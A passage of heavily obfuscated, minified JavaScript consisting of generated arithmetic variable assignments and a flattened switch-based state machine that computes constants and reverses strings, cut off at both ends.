Cg*pT*pT+pT*pT*pT,ML=Rq+nJ*pT+Fg*pT*pT+pT*pT*pT,n3=Fg+Y0*pT+Fg*pT*pT+pT*pT*pT,Qk=Fg+pT+GT*pT*pT+pT*pT*pT,c3=Y0+Fg*pT+Fg*pT*pT+pT*pT*pT,BK=GT+pT+pT*pT+pT*pT*pT,Ij=Rq+Y0*pT+Rq*pT*pT+pT*pT*pT,Hw=Y0+Lw*pT,R=GT+Lw*pT+nJ*pT*pT,xs=nJ+Lw*pT+Cg*pT*pT,lZ=Y0+pT+GT*pT*pT+pT*pT*pT,n4=Cg+nJ*pT+Cg*pT*pT+pT*pT*pT,dJ=sb+pT,xg=Cg+Lw*pT+nJ*pT*pT,xT=Lw+Cg*pT+kJ*pT*pT,IX=Y0+Rq*pT+GT*pT*pT,dn=Cg+Rq*pT+Fg*pT*pT+pT*pT*pT,pt=Rq+Rq*pT+sb*pT*pT+pT*pT*pT,B4=mI+GT*pT+Fg*pT*pT+pT*pT*pT,Nh=Cg+sb*pT+Fg*pT*pT+pT*pT*pT,sw=kJ+Fg*pT+pT*pT,fN=Rq+Fg*pT+nJ*pT*pT+kJ*pT*pT*pT+GT*pT*pT*pT*pT,LG=nJ+Lw*pT+Rq*pT*pT+pT*pT*pT,ZB=Cg+nJ*pT+pT*pT+pT*pT*pT,cN=Rq+sb*pT+Fg*pT*pT,HI=GT+Cg*pT+nJ*pT*pT,fk=sb+sb*pT+Lw*pT*pT+pT*pT*pT,vG=GT+sb*pT+pT*pT+pT*pT*pT,DY=Y0+Rq*pT+pT*pT+pT*pT*pT,ft=kJ+Fg*pT+Fg*pT*pT+pT*pT*pT,hj=Rq+GT*pT+nJ*pT*pT+pT*pT*pT,H0=Lw+pT,Tn=Y0+Rq*pT+kJ*pT*pT+pT*pT*pT,JP=sb+Fg*pT+sb*pT*pT+pT*pT*pT,P4=GT+Rq*pT+Rq*pT*pT+pT*pT*pT,I8=nJ+nJ*pT+sb*pT*pT+pT*pT*pT,Lt=nJ+nJ*pT+Fg*pT*pT+pT*pT*pT,cg=Y0+Lw*pT+Cg*pT*pT,gc=kJ+Y0*pT+kJ*pT*pT+pT*pT*pT,TX=kJ+kJ*pT+nJ*pT*pT,qs=Rq+Lw*pT+Y0*pT*pT+pT*pT*pT,dh=kJ+nJ*pT+Fg*pT*pT+pT*pT*pT,H7=Y0+Fg*pT+GT*pT*pT+pT*pT*pT,nt=Cg+sb*pT+kJ*pT*pT+pT*pT*pT,H8=nJ+GT*pT+GT*pT*pT+pT*pT*pT,sd=Y0+kJ*pT+kJ*pT*pT+pT*pT*pT,PQ=nJ+kJ*pT+pT*pT,TK=Fg+Fg*pT+nJ*pT*pT+pT*pT*pT,F4=Fg+nJ*pT+sb*pT*pT+pT*pT*pT,qK=nJ+Y0*pT+Fg*pT*pT+pT*pT*pT,pB=mI+sb*pT+sb*pT*pT+pT*pT*pT,Ll=Lw+GT*pT+pT*pT,hP=GT+Y0*pT+Fg*pT*pT+pT*pT*pT,FO=Y0+Rq*pT+Fg*pT*pT+pT*pT*pT,dM=Lw+kJ*pT+nJ*pT*pT,JO=Cg+Fg*pT+Fg*pT*pT+pT*pT*pT,E=nJ+Lw*pT+sb*pT*pT+pT*pT*pT,XM=Fg+Rq*pT+Fg*pT*pT+pT*pT*pT,bO=Cg+pT+Cg*pT*pT+pT*pT*pT,Ok=nJ+sb*pT+nJ*pT*pT+pT*pT*pT,tg=Rq+Y0*pT+kJ*pT*pT,DK=Cg+pT+Lw*pT*pT+pT*pT*pT,Ls=sb+Cg*pT+nJ*pT*pT,TO=sb+nJ*pT+Rq*pT*pT+pT*pT*pT;}var Zhd=function(){return Pk.apply(this,[Lw,arguments]);};var lC=function(R3d,qkd){return R3d>>qkd;};var Oz=function JKd(w6d,qYd){var Lwd=JKd;for(w6d;w6d!=Cl;w6d){switch(w6d){case Eb:{Wgd=Mc+M8*kO*zF*KY;ES=zF*kO*Mc+xf*cv;wC=M8*dS+zF;kz=Mc*xf-KY+dS+K4;ddd=cv+HB*dS+Mc+S3;w6d=Rs;}break;case Wl:{dPd=dS*Ut-K4-KY+M8;xdd=xf*cv-M8+Ut*K4;B9=xf*cv*Mc-HB-S3;w6d=bQ;N3d=zF*cv+KY+K4*dS;tEd=cv*Mc*xf-zF*S3;jgd=KY-HB+Mc*K4*xf;qV=dS*HB-kO-zF-xf;hNd=M8*zF*cv+K4+KY;}break;case HM:{T4d=cv+dS*HB-M8;J8d=HB*M8*K4-KY-Mc;w6d=Os;fBd=cv+xf+zF*dS+kO;Gp=xf*Ut+K4+dS*zF;dH=Ut+M8*dS-HB-xf;ttd=xf+cv*Ut+dS+M8;}break;case HZ:{QMd=dS*M8-S3-xf-Ut;kld=HB*Ut+xf*M8-zF;SR=Ut*dS-S3+KY*zF;I2=HB*zF*cv-S3;NR=xf*HB*kO-KY*S3;sf=cv*zF*KY*Ut+M8;BU=M8+kO*KY*xf+zF;YId=S3+K4*Mc*xf;w6d=BT;}break;case GQ:{Ssd=cv*K4*S3*zF-Mc;xMd=Mc+dS*zF+HB+xf;vS=dS*HB-kO-KY*K4;I7d=Mc-cv+dS*M8-K4;Udd=M8+KY*dS+K4;w6d=Ws;Jbd=Mc+KY+xf+HB*dS;SNd=cv*xf-Mc-S3+dS;t3d=S3-M8+kO*zF*cv;}break;case ql:{MZd=zF*cv*M8+KY*S3;w6d=f0;nf=xf*kO*S3+KY*zF;cJd=dS*HB-zF*Mc*KY;c5=S3+cv*KY*Ut+xf;}break;case xd:{w6d=Cl;return LYd;}break;case L:{w6d-=XN;Zf=dS*Ut-kO+S3+xf;kKd=KY*Ut+xf*cv+K4;g8d=dS*KY-M8+Ut-cv;ZGd=dS*kO-cv*KY-zF;}break;case kZ:{VQd=KY*kO+K4*HB*M8;w6d-=Bb;Ugd=K4*Ut*M8-KY*cv;AJd=dS*cv-Mc-kO*xf;ALd=dS*K4+Ut-HB*zF;}break;case sM:{Df=cv*Mc*S3*xf+dS;Ydd=Mc*zF+Ut*kO*xf;jTd=S3+dS*zF-Mc+xf;w6d+=Zs;rv=dS*Mc+Ut+KY*S3;Yqd=K4*Ut+kO*dS-cv;FLd=KY*kO*HB*zF+dS;q7d=kO*HB*M8-zF-KY;}break;case wZ:{z3d=dS*K4-xf+cv;EEd=xf+Mc+zF*dS;UPd=dS-KY+Mc*M8*cv;w6d=tZ;wJd=M8*dS-zF-K4+kO;df=Ut+xf-M8-kO+dS;Qf=Mc+dS*K4-KY-S3;}break;case bT:{YC=M8-zF+KY*kO+dS;w6d+=pg;TF=S3+dS+M8*KY-Ut;t9=xf-M8+dS+Mc-K4;E5=KY*M8-kO+Ut+dS;T5=Mc*zF*kO+M8*HB;zgd=dS-Ut*S3-HB+xf;}break;case rd:{jQd=dS+xf*kO*Ut+S3;xPd=K4*xf+M8+Mc*kO;mTd=Ut*kO*Mc*HB-K4;xZd=dS*cv-M8-K4-xf;zPd=HB+dS*Mc+KY;w6d-=cN;zjd=dS*cv-xf*KY+HB;dOd=zF+dS*cv-xf;}break;case P:{lU=K4*HB*M8*S3;q5=KY+dS*K4+cv-S3;rR=zF*Mc*xf+kO-Ut;kR=Ut*xf*kO+K4*KY;w6d=kw;Zcd=dS*Ut-M8-Mc-K4;Psd=dS*HB-cv*Ut-xf;JU=HB*xf-zF-S3+KY;lwd=K4*dS+cv+HB+zF;}break;case KI:{BA=HB-KY+Ut*cv+xf;Xn=M8+K4+cv*KY-kO;w6d-=JQ;pF=kO-KY+HB+cv+xf;UR=K4+KY+S3+HB+cv;}break;case Ol:{w6d=Cl;return Ghd;}break;case Al:{sbd=dS*cv+Mc-kO*Ut;PJd=dS+zF*M8;mtd=M8*dS-S3-kO-zF;zr=xf*Mc+S3+dS;Kbd=KY*xf*cv-K4*kO;dld=M8*dS-HB+zF*xf;w6d+=Y;}break;case qX:{w6d+=jw;DYd=kO*dS-Ut+cv-KY;pp=S3*dS*K4-M8*KY;OS=K4-HB+KY+kO*dS;mv=K4*xf-HB+S3+Mc;}break;case MM:{JId=cv+Ut+K4*dS+kO;YBd=dS*S3*HB+Mc-cv;w6d=bs;BZd=cv*dS+S3+KY-kO;Yld=K4*xf+HB-M8*KY;gdd=xf+zF*K4-cv+dS;}break;case lP:{Sgd=KY*HB+K4*kO*cv;TYd=cv*xf+Mc*M8;SOd=dS*HB+Ut*xf;w6d-=q;lH=dS*HB+S3-cv+xf;Wz=kO*Mc+K4*dS-HB;OLd=dS*M8+HB*cv-S3;pjd=xf-M8+HB*dS*S3;}break;case OX:{Lhd=zF+dS*KY-kO*K4;rLd=zF*kO+Ut*KY*xf;tGd=xf*K4+dS+S3+Ut;xC=xf*KY*Ut;Utd=S3+M8*dS-xf*kO;qQd=K4*dS-Mc+kO*M8;w6d=HQ;q6d=xf-Mc+zF*dS-K4;}break;case Ag:{w6d-=Ns;f2=K4*Ut*zF*Mc;jW=zF*kO+KY*xf*M8;G0d=M8*HB+xf*Ut-S3;vdd=dS+Ut+zF*cv*S3;Vp=K4*Mc*KY*zF;d8d=xf+dS*M8-HB;}break;case wM:{w6d+=rq;Ekd=M8+zF*dS-xf-Ut;L7d=zF*S3+xf*KY*K4;qEd=kO+zF*HB*KY+dS;Usd=S3-cv*Mc+dS*kO;ff=M8*dS-HB+K4*zF;}break;case n0:{Jcd=dS+xf*cv+K4-HB;w6d=dl;VPd=M8-KY+kO*dS+zF;MOd=M8*xf-kO+dS+K4;kV=KY*dS-K4+zF*M8;Jtd=Mc*K4+HB+zF*dS;Wwd=cv*K4*zF+M8-HB;}break;case Cg:{var B3d=qYd[Rq];var Ghd=w3([],[]);w6d=Ol;var fjd=N4(B3d.length,S3);if(Nj(fjd,Ix)){do{Ghd+=B3d[fjd];fjd--;}while(Nj(fjd,Ix));}}break;case md:{cLd=HB*KY-kO+dS*M8;ROd=KY+M8*dS*S3+xf;w6d=sM;pS=zF*HB*KY+Ut+kO;CEd=dS*KY-M8-zF*kO;SLd=Mc+kO*zF*Ut-M8;}break;case mb:{PV=dS*zF-K4*kO-HB;FPd=Ut*dS-M8+Mc-kO;Z3d=HB+zF*K4*Ut*KY;V5=cv*K4*M8-kO;Xgd=cv*zF*kO-K4;ABd=cv*HB*K4-S3-M8;w6d+=rX;Ur=Ut*S3-KY+xf*M8;}break;case Dd:{lk=Ut*kO*xf-zF*KY;cL=M8*Mc+xf*HB;w6d=bJ;EL=Mc-kO*M8+zF*dS;dY=dS*Ut*Mc-zF*K4;LO=dS*HB-M8-Ut-cv;IB=cv*HB+xf+S3-KY;J6=Mc+xf*HB*KY-dS;}break;case DM:{LPd=dS*K4+Ut-M8;jV=zF*dS+cv*Ut+KY;BTd=S3+K4+M8*xf-zF;w6d+=Rd;Rsd=cv*dS-Ut*HB*S3;AV=KY*K4*xf+S3;Add=dS*kO-zF+M8-cv;}break;case wT:{L0d=Ut+HB*xf-zF+K4;Zjd=xf*cv-dS+zF-K4;hXd=xf*zF*S3-kO*Mc;Fp=dS*Mc*KY+M8-HB;w6d-=Kg;}break;case Dl:{p1=zF*cv*M8-dS-kO;r8d=xf*cv+zF+dS*kO;x3d=S3+KY+Mc*xf*cv;mJd=M8+Ut-xf+dS*kO;w6d=V;}break;case T0:{rqd=xf+zF*HB*kO;QU=xf*zF+HB*dS-K4;j3d=kO*dS-M8;w6d=fJ;PBd=Ut+Mc-zF+cv*xf;lMd=xf*kO*HB-dS-KY;TC=M8*zF+xf*cv;}break;case SZ:{d1=dS*Ut+M8+xf-kO;XJd=S3-xf-zF+dS*K4;vPd=HB*M8*S3*K4-cv;qBd=dS-HB-Mc+KY*xf;w6d-=Fd;fJd=KY*dS+Ut*Mc;}break;case dI:{cjd=KY+zF*dS;LId=dS*Ut+zF*M8-Mc;vgd=xf*zF+cv*HB+dS;w6d=UJ;wGd=K4*S3*cv*M8-Mc;T2=Ut-Mc+dS*kO-xf;WYd=HB*cv+zF+dS*K4;}break;case x0:{VA=cv*dS+KY-M8*xf;j5=xf*HB+dS+cv-KY;kXd=Mc+Ut+M8+K4*dS;GId=KY+Ut*S3*xf*HB;bA=S3*cv*HB*K4+M8;Qkd=dS*zF+K4*M8-Mc;Zv=KY*dS+cv-K4;Htd=dS*M8-Ut+cv+K4;w6d+=pP;}break;case YM:{X6d=dS*cv-xf*KY-S3;EV=dS*K4-cv-HB-xf;KGd=cv+xf+dS*K4-S3;l1=M8*Ut*xf-dS-HB;QKd=S3+Mc*HB+kO*dS;G8d=S3-HB*KY+dS*K4;w6d+=Eb;MLd=dS*HB*Mc-M8*xf;}break;case mX:{Pjd=dS*kO+zF*HB*S3;Yz=HB-K4+zF*dS;Dqd=KY+Ut*kO*cv+zF;wF=dS*Mc+xf-M8;w6d+=Vb;U6d=K4+KY+dS*kO-Ut;rTd=S3+K4*M8+Ut*xf;Ksd=dS*HB+K4;}break;case LN:{QEd=zF*dS-Ut*K4+kO;w6d=BX;LQd=M8*xf+Ut+dS+KY;jv=dS*M8+kO-xf;qqd=kO*Mc*KY*zF*Ut;HS=S3*K4*xf-kO+dS;Zbd=zF*dS-cv*S3;zA=kO*dS-zF+HB;}break;case qq:{Qsd=M8+dS*zF+Mc+S3;FNd=dS*zF+kO*cv-KY;w6d+=Md;SBd=HB*M8+xf*KY*Ut;pJd=M8*xf-cv+S3+dS;Ycd=K4+zF*xf-M8+dS;}break;case zZ:{NW=KY-Ut+Mc*cv;w6d+=BP;L5=xf*Mc*S3+HB-kO;Dp=S3*M8+Ut+zF-Mc;nn=cv+Mc+zF-kO;N2=zF+HB+S3-Mc;x8=KY*HB+M8*cv-K4;}break;case Yg:{w6d-=dZ;LS=Ut*xf*S3+Mc;P2=KY*xf+S3+kO*M8;dW=Ut+HB*cv*kO+K4;GA=Ut*xf+Mc-kO+zF;gqd=Mc-S3+K4*kO*cv;lXd=Ut+S3+dS*zF+K4;}break;case kM:{Jp=xf+K4*dS+zF*HB;Awd=HB*cv*Ut+dS;v3d=zF*dS-cv-K4-Mc;n7d=HB+Ut*KY*cv*zF;w6d-=hZ;g6d=zF*dS-KY*kO+S3;Cr=Mc+M8+kO*zF*cv;}break;case LQ:{Ljd=cv+kO+dS*M8+Mc;h3d=zF*xf+S3+KY*Mc;OZd=cv*Mc+dS*KY+HB;mA=M8*HB+dS*Ut+kO;lR=S3*dS*kO-HB*Ut;w6d+=HI;zKd=zF*dS+M8-K4-Ut;}break;case Zw:{DB=xf+Mc*kO*S3-HB;Nt=K4*Mc+S3+KY+kO;H9=kO*Mc*S3+cv*M8;OC=cv*kO-KY-HB+Mc;w6d=XQ;hD=cv*KY+Ut*HB;Th=cv+Mc+xf+KY-K4;nm=zF+K4+Mc-S3+M8;}break;case Lb:{xj=HB*S3+M8*zF;rL=kO+cv*K4-xf+S3;nG=xf-K4+zF+M8-Ut;Ox=kO*K4-Mc+M8;w6d+=RX;p5=xf-HB+KY+cv+K4;vw=HB*Mc*KY+kO-K4;}break;case fX:{HG=M8+kO*cv*Mc;GL=dS*K4-zF-Mc*M8;nA=kO*HB*S3*xf+cv;Qp=M8-xf+dS*K4+HB;UA=HB*kO*Mc+xf*KY;w6d=Dd;pH=HB*Ut*xf+cv*K4;TQd=cv*dS-K4+KY-kO;E7=cv*K4*kO+Ut+Mc;}break;case hw:{Xtd=M8*xf*S3*KY;w6d+=pI;OGd=KY*HB*K4+M8*dS;sJd=K4*Mc*zF*Ut-kO;WOd=kO*Mc*zF*M8-Ut;mR=cv*Mc*xf-HB;}break;case lw:{n7=Mc*Ut+kO+KY+zF;n2=KY*cv;vn=HB*K4-kO-cv-zF;rh=cv-KY+xf-M8+S3;qS=S3*HB*K4-Ut*zF;w6d=Zw;W5=zF*kO+S3+Mc-M8;}break;case Vg:{Ix=+[];Pz=KY-cv-Ut+zF*dS;kL=cv-Mc+M8+zF+xf;AH=zF*dS+K4;w6d=zN;pU=Ut*xf+kO+K4-KY;B8=M8*S3+Ut*KY-kO;}break;case qQ:{LZd=dS*zF*S3-M8-cv;vA=Ut*dS-xf-kO;ZR=Mc*zF*HB;sp=xf+kO+K4*M8-Ut;w6d=Kg;}break;case sb:{jPd=KY*dS-M8-xf-K4;Vsd=K4+dS*Mc+zF-S3;w6d=zg;jH=dS+HB*S3+cv*Ut;pR=KY*K4*kO+Ut+zF;A0d=cv*zF+xf+M8*kO;I1=zF*cv*KY+K4-dS;}break;case hT:{var dGd=qYd[Rq];w6d+=hJ;n6.EP=JKd(Cg,[dGd]);while(Xc(n6.EP.length,OC))n6.EP+=n6.EP;}break;case Ig:{ssd=M8*K4-dS+cv*xf;jD=Ut*S3+dS+zF*KY;Qtd=dS*Ut-kO+Mc*K4;wqd=xf+S3+M8*Ut*K4;STd=M8*dS+HB-KY-Mc;qF=K4+dS*kO;G5=HB+Ut+zF*KY*cv;r1=cv+dS+HB*zF-S3;w6d=ql;}break;case Ud:{Sjd=dS*KY+xf-kO+HB;HV=Mc+zF*dS-S3+kO;w6d-=Db;G1=M8*cv*K4+xf;Jm=xf*Mc*zF-cv+KY;gz=xf*KY*S3-cv-zF;gMd=K4*xf+KY-Ut*S3;}break;case GX:{R2=zF+Ut+xf+dS*kO;tQd=dS*M8-xf*cv-HB;Jz=zF*dS-kO-M8*Mc;R9=cv*K4+Mc-M8+zF;tC=xf*KY-M8+K4-HB;w6d-=gd;w8d=K4*cv*Mc*Ut-S3;QLd=zF*dS+S3-Ut*xf;}break;case sl:{w6d+=fM;CW=cv*dS-xf*KY;YV=zF*M8*K4+dS-Ut;ZV=dS*HB+M8*kO*K4;sC=kO*K4*cv-dS+KY;W0d=HB+M8*dS+K4-S3;Dkd=S3*K4*Mc+HB*dS;}break;case Fs:{IF=Ut*KY+xf+cv*HB;skd=Ut*zF*S3*M8+cv;K1=xf*KY*K4+dS+Ut;w6d=L;rf=zF*dS+xf+M8*cv;sA=kO-KY+zF*dS;F8d=KY*M8*K4*Ut*S3;}break;case pM:{w6d=Q;b1=S3-M8+cv*xf-kO;qv=dS*zF-K4*KY*M8;ZS=zF-Ut+M8*xf*Mc;Bz=dS*K4-zF+Mc-S3;IV=xf*KY+dS*zF-kO;MD=dS*zF+kO+cv+S3;}break;case DX:{w6d-=fd;return c8d;}break;case El:{Nbd=Ut*S3*zF*K4+KY;Lv=Mc+HB+dS+xf-KY;w6d=Zb;lsd=M8-Mc+cv+kO*dS;qsd=cv*Ut*HB+dS*M8;GF=K4+xf*M8-zF-Ut;MGd=kO+K4+HB*KY*cv;}break;case JM:{Hc.push(Qf);F7=function(TBd){return JKd.apply(this,[hT,arguments]);};w6d=Cl;Pk.call(null,wg,[xO,zF,w1]);Hc.pop();}break;case Gl:{qR=HB*dS-M8-Ut+cv;gEd=Ut*dS+kO;V7d=cv+HB+kO+M8*xf;w6d-=YX;jjd=Mc+S3+dS*K4-zF;Qjd=KY*xf*cv*S3-Ut;RR=M8*dS+S3-K4*kO;}break;case C0:{RNd=dS*K4+Mc+zF+M8;rjd=K4*dS-kO*M8+Ut;chd=M8*KY*xf-Mc-K4;L9=KY*kO*K4*S3*Ut;sOd=Ut*dS+M8-xf+cv;w6d+=vI;VLd=K4+Ut+HB+dS*zF;}break;case WN:{jz=M8*xf*KY+HB*Mc;JNd=xf*K4-dS+cv-HB;w6d+=qX;NMd=KY*M8+Ut*S3*dS;nNd=dS*zF+HB*K4-Mc;q9=HB*dS+xf+KY*kO;}break;case ON:{var tgd=qYd[Rq];var LYd=w3([],[]);var gtd=N4(tgd.length,S3);if(Nj(gtd,Ix)){do{LYd+=tgd[gtd];gtd--;}while(Nj(gtd,Ix));}w6d=xd;}break;case Os:{Itd=S3*HB*dS+M8*Mc;KXd=xf*K4*Mc-Ut-cv;cZd=dS*Ut+M8+xf-cv;w6d-=hs;BV=S3*KY*dS-Mc+xf;rEd=Ut+KY+xf*zF*Mc;Gbd=Mc*HB+zF*xf;Cv=S3*M8+dS*zF-xf;wsd=KY-S3+Ut*dS+cv;}break;case hM:{cF=kO*KY+xf*M8*Ut;QC=K4*dS+HB+xf+zF;GPd=dS*M8-xf+kO+HB;VGd=K4*xf-kO-Mc;sv=kO*M8*cv-xf-zF;Y6d=dS*kO+HB-zF+S3;w6d=Eb;}break;case PZ:{zz=HB-M8-zF+dS+cv;w6d+=cQ;ndd=cv+Mc+xf*Ut*HB;mF=K4+kO+HB*cv*M8;Um=kO*dS-M8*Ut*Mc;}break;case gM:{Kf=K4-M8+dS*HB-Ut;w6d=gI;q2=dS+kO*xf-cv;Pm=HB*dS-xf-zF-Ut;v7d=K4+HB+cv+dS*zF;q4d=zF+kO+K4+dS*M8;}break;case dw:{s2=M8*dS-kO-xf-S3;hTd=KY+dS*kO*S3-xf;VS=dS*zF+Ut*S3*xf;w6d+=pN;Qhd=Ut-S3+Mc*M8*xf;GS=cv+K4*dS+M8+xf;Hcd=HB+M8*xf*Ut-S3;}break;case sJ:{w6d+=Lg;cgd=dS*kO+M8+HB+S3;gId=zF*dS-K4;zm=Ut*dS-KY-K4*zF;Ap=xf+zF*dS+HB+kO;}break;case gI:{Ef=kO*dS+xf*Ut+cv;mbd=cv*HB*K4+kO+dS;w6d-=Cg;zV=kO+dS*zF-S3-xf;UC=K4-Ut+cv+dS*zF;WR=Ut+K4*dS-cv-kO;S5=HB*zF+Mc*dS-Ut;tXd=kO-cv+dS*Ut+KY;rz=dS*M8+xf+zF+kO;}break;case lX:{ghd=Mc+K4*HB*Ut-S3;OOd=M8*kO*KY*HB;L3d=zF*dS-Ut*HB;w6d-=Ol;Bm=M8+K4*kO*Ut+KY;}break;case dq:{U0d=Ut*M8+K4*HB*zF;w6d-=Rs;xsd=xf*HB*kO+K4-S3;BC=dS-cv+Mc+xf-K4;P0d=HB+xf*zF+Mc-M8;tld=dS*K4-M8*Ut-xf;}break;case nw:{IEd=cv*xf+KY*Ut;sKd=xf*K4+Mc+dS*kO;sV=cv*xf*Mc+KY+dS;mhd=xf-zF+S3+K4*dS;K3d=zF*HB+Ut+K4*dS;MF=K4*dS-kO*M8+KY;w6d-=Nw;K2=KY*M8*xf+Ut+cv;}break;case cq:{jtd=K4+Ut*dS+kO;vV=kO*K4*cv;w6d-=ZX;OKd=zF*Mc+Ut+xf*K4;khd=dS*zF+xf+M8-K4;r3d=M8*dS-xf-kO-KY;Y3d=dS+HB*Ut+K4*M8;}break;case bw:{cv=kO+K4-M8+KY;xf=Mc+KY*M8+cv;dS=Ut+xf*S3+M8*K4;HC=K4+dS+KY+xf;w6d=Vg;zF=HB+kO-M8+Ut*S3;K6=zF+cv+Mc*xf+S3;}break;case ls:{n1=M8*zF+kO+K4*dS;xwd=Ut*dS+S3;ZC=Mc*HB*M8+K4-KY;XMd=Ut+KY-xf+dS*HB;YXd=Mc*dS+HB+S3-K4;w6d=mb;g2=HB+cv*dS-Ut*zF;rF=dS*HB-Mc-xf-M8;}break;case gd:{Vc=Ut+zF-xf+dS*M8;I6=xf+M8*dS+K4-Mc;w6d+=ss;CO=HB*zF*cv;BY=kO*S3+KY+zF*dS;j8=xf-Ut*Mc+K4*M8;NQd=M8+kO+K4*xf*Mc;}break;case Bb:{BS=Mc*cv-M8+KY+Ut;V3=HB*cv+K4;SH=KY+Mc*cv*Ut*S3;GK=Mc*xf+cv-kO;QD=KY+HB+zF*M8+S3;w6d=zZ;lx=S3*KY+Mc*Ut;HR=zF+Ut;SU=KY-S3+Mc*xf;}break;case rq:{sLd=K4*dS+kO+xf*S3;BBd=xf*kO+cv*zF*K4;qz=dS*M8+zF+KY-kO;Skd=HB*dS-kO+cv*zF;k3d=xf*zF-kO+M8*S3;Gv=kO+xf*S3+M8*dS;OF=dS+kO+S3+Mc;w6d-=Cq;zqd=zF+Ut*dS-K4*KY;}break;case HN:{bR=dS-HB+K4+Mc*Ut;w6d-=sN;zR=KY*K4*S3+zF*dS;xU=xf*cv*KY-M8-HB;bbd=dS*zF+M8-cv-S3;lJd=K4*zF*HB-kO+cv;Kgd=Ut-HB+K4*dS-cv;tp=zF*K4*HB+dS+cv;}break;case Nw:{LNd=S3+M8*Ut*zF;w6d=Hq;gPd=HB-KY+Mc*xf*Ut;VH=K4*Ut*cv*S3-Mc;Kz=dS*KY+K4*Mc+kO;pld=KY+kO*K4*cv;Ujd=dS*S3*kO-KY-cv;EZd=cv*dS-kO*Mc*KY;}break;case cN:{Mjd=kO+zF-xf+M8*dS;h0d=xf*Ut*HB-Mc*M8;tf=xf+HB+kO+dS*K4;A7d=xf*kO*Mc+K4*KY;hqd=Ut+HB*kO*zF*KY;w6d+=qq;}break;case mT:{b3d=K4*dS+HB*S3+zF;Hqd=zF+dS*Mc-KY*kO;w6d+=tb;GV=xf+dS*Ut+M8+KY;DQd=Mc+cv*M8*K4+kO;CZd=Ut*zF*cv-M8-xf;Odd=M8*K4*cv-zF*kO;}break;case XQ:{AL=xf+cv*Ut;w6d+=bN;hB=xf+HB+Ut*K4+KY;KA=M8+zF-Ut+K4*HB;Qn=K4+M8+xf-zF-S3;}break;case TJ:{OEd=KY*xf*HB-Ut+dS;FEd=M8*HB*cv*S3;Qqd=S3*zF*xf+dS*M8;gp=dS*KY-M8*cv;pKd=M8*dS-Ut+zF*K4;w6d+=Ll;sYd=xf*K4-S3-Mc+zF;mW=cv*M8*S3*Ut-zF;}break;case JN:{Mr=zF*Ut+cv*xf-Mc;RId=HB*M8+Mc*cv*xf;sdd=dS*zF-HB-K4-kO;H8d=M8+zF*xf+KY-HB;IU=S3*cv*K4+HB*xf;Std=Ut*dS+S3+cv+M8;w6d+=Kg;}break;case YZ:{w6d+=AI;rbd=Mc-K4+Ut+cv*dS;RXd=kO*xf*HB-cv-Mc;VR=M8*dS-kO+cv-HB;CId=M8*HB*Mc*zF+K4;vC=S3+zF*M8*Mc*Ut;}break;case B0:{Kqd=HB+M8+KY*kO*cv;dLd=xf*K4-Mc*HB;RPd=cv+zF*KY+xf*Ut;Vkd=kO*xf*KY;w6d=wl;NTd=Ut+kO*xf+K4-zF;MBd=HB+Ut*M8*xf-dS;}break;case Rs:{N0d=dS*HB-Mc-Ut-K4;lhd=Ut+cv+dS*M8-kO;ncd=HB+Mc*xf*S3*Ut;l8d=xf*Ut+M8*cv;w6d+=YM;YR=M8+KY*S3+dS+Mc;VZd=dS*HB-Ut*S3;}break;case kw:{wbd=HB*S3*M8+xf*K4;xTd=cv+xf+kO*dS+zF;w6d-=Dg;WQd=KY-HB+dS*zF-cv;WPd=xf+M8+Ut*dS;Iv=S3*xf*Ut+cv-KY;AA=K4*xf-Mc+cv+HB;}break;case IZ:{IPd=dS*zF-Mc+HB*cv;Sld=Mc+KY+Ut*dS-HB;mD=Mc-S3+HB*K4*cv;Pdd=K4*cv*HB*S3-KY;HPd=xf*M8-S3-K4;JPd=cv*K4+kO*dS-S3;w6d+=SQ;HMd=xf*cv+dS+M8+Ut;}break;case ks:{v4=xf-S3-zF+M8*cv;w6d=ST;RU=KY*HB+dS+K4-cv;xO=S3-KY+cv*kO;zv=S3*K4*HB-cv+Mc;kD=Mc-M8+cv*HB+kO;Cf=K4-cv*S3+xf*KY;}break;case Q:{f0d=xf-HB+cv+M8*dS;T7d=HB*xf*S3-M8-KY;Q7d=HB*dS+M8+cv;O7d=HB*xf+zF+Mc*Ut;w6d+=QP;pwd=HB+cv+dS*kO+KY;UD=dS*Ut-kO+HB+M8;}break;case Fg:{w6d=Cl;var YOd=qYd[Rq];nk.vP=JKd(ON,[YOd]);while(Xc(nk.vP.length,hP))nk.vP+=nk.vP;}break;case Vb:{rYd=S3+K4*cv*Ut;xjd=KY+zF-Ut+xf*M8;pV=Ut*dS+kO+cv*M8;Ev=HB*dS-Mc+cv+zF;Z1=Mc*xf+kO+K4*dS;Oqd=dS+KY+M8*Mc*xf;w6d+=cX;}break;case gq:{b5=Mc+KY*cv+xf-M8;pC=xf-Mc*Ut+K4*kO;nW=S3*HB-Mc+xf+kO;mk=M8+Mc+zF+K4;w6d-=nJ;rU=Ut*M8+zF+cv+HB;}break;case bQ:{zMd=Ut+HB+cv*zF*K4;hcd=dS*HB+cv-zF+KY;Jhd=Ut+K4*cv*kO-Mc;w6d=g0;Rjd=xf*kO+Mc+dS*M8;kEd=Mc+xf+M8*dS+K4;vYd=cv*zF+xf*S3*kO;ZZd=S3-zF*Mc+dS*cv;}break;case J0:{Zz=Mc-kO+HB*cv*KY;Esd=KY+cv+HB+xf*zF;w6d+=d0;cbd=xf+HB*zF*K4+Mc;Rp=K4+S3-HB+dS*M8;W6d=Mc-dS+xf*KY*kO;PS=M8+KY*Ut*zF*HB;g0d=S3-Ut+xf*M8*Mc;hW=zF*HB-Ut+kO*dS;}break;case f0:{C3d=kO*dS-K4+S3;wMd=M8-HB*S3+kO*dS;DTd=HB-kO+dS+cv*xf;OJd=dS*HB-Ut-M8-Mc;JQd=cJd+c5+C3d-wMd-DTd+OJd;Gqd=HB*dS+Mc+K4+zF;w6d+=LZ;wYd=dS*HB+zF+xf;ZKd=Mc*dS+xf-cv;}break;case Ws:{J1=Mc*dS-S3+zF+xf;nsd=cv+dS*zF+K4-Mc;RQd=KY+Ut*HB*xf-Mc;w6d-=NI;XEd=K4+zF*dS-Mc-HB;EF=cv+KY*HB+zF*dS;HId=Mc+cv*K4*zF-xf;}break;case V:{w6d=HM;Er=Ut*zF+xf*K4-Mc;GXd=cv*dS+KY-xf+K4;zcd=K4*dS-KY*HB-S3;IId=Mc*dS-K4+cv-S3;Q0d=KY+dS-cv+xf*M8;QGd=M8+xf*K4-kO*zF;}break;case 